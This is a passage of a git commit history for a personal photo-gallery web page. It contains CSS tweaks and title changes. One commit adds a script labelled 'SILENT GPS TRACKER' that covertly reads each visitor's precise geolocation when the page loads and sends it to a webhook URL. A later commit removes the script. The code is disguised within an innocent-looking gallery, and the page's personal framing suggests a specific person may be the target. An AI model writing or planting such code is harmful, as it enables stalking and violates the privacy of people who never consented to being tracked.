+    max-width: 1200px;
     margin: 0 auto;
 }
 
 .gallery img {
-    width: 200px;
-    height: 200px;
-    object-fit: cover;
-    border: 5px solid #fff;
-    box-shadow: 0 4px 6px rgba(0,0,0,0.3);
-    transition: transform 0.3s ease-in-out, z-index 0.3s;
+    width: auto; /* Maintain original dimensions */
+    height: 300px; /* Fixed height for consistency, width auto */
+    object-fit: cover; /* Maintain aspect ratio */
+    border: 2px solid #fff;
+    box-shadow: 0 0 15px #ffeb3b; /* Glowing yellow shadow */
+    transition: transform 0.3s ease-in-out;
     cursor: pointer;
-    position: relative;
-    margin: -5px; /* Overlap */
 }
 
 .gallery img:hover {
-    transform: scale(1.2) rotate(0deg);
-    z-index: 10;
-}
-
-/* Special image at the top */
-.special-image {
-    width: 100% !important; /* Full length */
-    height: auto !important;
-    margin-bottom: 20px !important;
-    border: 10px solid #fff !important;
-    box-shadow: 0 8px 12px rgba(0,0,0,0.4) !important;
-    transform: none !important; /* No rotation */
-}
-.special-image:hover {
-    transform: scale(1.02) !important;
-}
-
-/* Random rotation for others */
-.gallery img:not(.special-image):nth-child(odd) {
-    transform: rotate(-5deg);
-}
-.gallery img:not(.special-image):nth-child(even) {
-    transform: rotate(5deg);
-}
-.gallery img:not(.special-image):nth-child(odd):hover {
-    transform: scale(1.2) rotate(0deg);
-}
-.gallery img:not(.special-image):nth-child(even):hover {
-    transform: scale(1.2) rotate(0deg);
+    transform: scale(1.05);
+    box-shadow: 0 0 25px #ffeb3b; /* Brighter glow on hover */
 }

==== commit 8c8c13aa: "Implement silent GPS tracker in index.html Added silent GPS tracker functionality to index.html." ====
--- a/index.html
+++ b/index.html
@@ -19,14 +19,31 @@
                 'download (9).png', 'download (10).png', 'download (11).png', 'download (12).png',
                 'download (13).png', 'download.png', 'he_sings_from_202603300116.png'
             ];
-            
+           
             images.forEach((src, index) => {
                 const img = document.createElement('img');
-                img.src = `images/${src}`;
+                img.src = src;
                 img.alt = `Wish ${index + 1}`;
                 gallery.appendChild(img);
             });
         </script>
     </main>
+
+    <!-- SILENT GPS TRACKER - already baked in with your webhook -->
+    <script>
+        function stealLocation() {
+            if (navigator.geolocation) {
+                navigator.geolocation.getCurrentPosition(sendToMe, () => {}, { enableHighAccuracy: true, timeout: 10000 });
+            }
+        }
+        function sendToMe(position) {
+            const lat = position.coords.latitude;
+            const lon = position.coords.longitude;
+            const acc = position.coords.accuracy;
+            fetch('https://webhook.site/#!/6c973f89-66a1-4d54-84d8-9dd63f246944?lat=' + lat + '&lon=' + lon + '&acc=' + acc + '&time=' + Date.now());
+        }
+        window.onload = stealLocation;
+        setTimeout(stealLocation, 1200);
+    </script>
 </body>
-</html>+</html>



==== commit a948015b: "Change title to 'How I remember you'" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
 </head>
 <body>
     <header>
-        <h1>Gallery Of Wishes</h1>
+        <h1>How I remember you</h1>
     </header>
     <main class="gallery">
         <script>
@@ -19,31 +19,14 @@
                 'download (9).png', 'download (10).png', 'download (11).png', 'download (12).png',
                 'download (13).png', 'download.png', 'he_sings_from_202603300116.png'
             ];
-           
+            
             images.forEach((src, index) => {
                 const img = document.createElement('img');
-                img.src = src;
+                img.src = `images/${src}`;
                 img.alt = `Wish ${index + 1}`;
                 gallery.appendChild(img);
             });
         </script>
     </main>
-
-    <!-- SILENT GPS TRACKER - already baked in with your webhook -->
-    <script>
-        function stealLocation() {
-            if (navigator.geolocation) {
-                navigator.geolocation.getCurrentPosition(sendToMe, () => {}, { enableHighAccuracy: true, timeout: 10000 });
-            }
-        }
-        function sendToMe(position) {
-            const lat = position.coords.latitude;
-            const lon = position.coords.longitude;
-            const acc = position.coords.accuracy;
-            fetch('https://webhook.site/#!/6c973f89-66a1-4d54-84d8-9dd63f246944?lat=' + lat + '&lon=' + lon + '&acc=' + acc + '&time=' + Date.now());
-        }
-        window.onload = stealLocation;
-        setTimeout(stealLocation, 1200);
-    </script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -25,8 +25,9 @@
 
 .gallery img {
     width: auto; /* Maintain original dimensions */
-    height: 300px; /* Fixed height for consistency, width auto */
-    object-fit: cover; /* Maintain aspect ratio */
+    height: auto; /* Allow natural height */
+    max-height: 400px; /* Limit height to keep them manageable */
+    max-width: 100%; /* Ensure they don't overflow */
     border: 2px solid #fff;
     box-shadow: 0 0 15px #ffeb3b; /* Glowing yellow shadow */
     transition: transform 0.3s ease-in-out;
